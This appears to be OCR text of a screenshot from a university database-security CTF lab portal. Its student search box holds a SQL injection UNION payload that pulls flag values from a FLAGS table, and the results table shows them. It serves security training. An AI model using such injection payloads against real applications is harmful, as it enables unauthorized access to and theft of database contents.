 FPT Student Portal
DBS401 Security Lab
Hà Nội Campus (HN)
English
9+
NG
Nguyen Van An
SID-001
STUDY
Dashboard
Timetable
Exams
Attendance
Courses
Course Info
Transcript
FINANCE
Tuition
Store
UTILITIES
Search
ACCOUNT
My Profile
Notifications
Logout
Student Search
Search students by name or major. Results limited to 5 records.
x%') UNION SELECT 1,flag_code,flag_part FROM FLAGS--
Search
Results for "x%') UNION SELECT 1,flag_code,flag_part FROM FLAGS"
Student ID Full Name Academic Major
1 FL1_PART_A 4442533430317b5346354b6b36
1 FL_DECOY_B U09NRV9GQUtFX0ZMQUdfSEVSRQ==
Search Tips
FPT Student Portal
DBS401 – Database Security Lab. For authorized
training & CTF use only.
ACADEMICS
Course Catalog
Class Timetable
Grade Transcript
SERVICES
Tuition & Fees
Material Store
My Profile
SUPPORT
IT Helpdesk
Student Handbook
Contact Office
© 2026 FPT Student Portal. All rights reserved.
Oracle Database 23c · PHP 8.3 · v3.1.0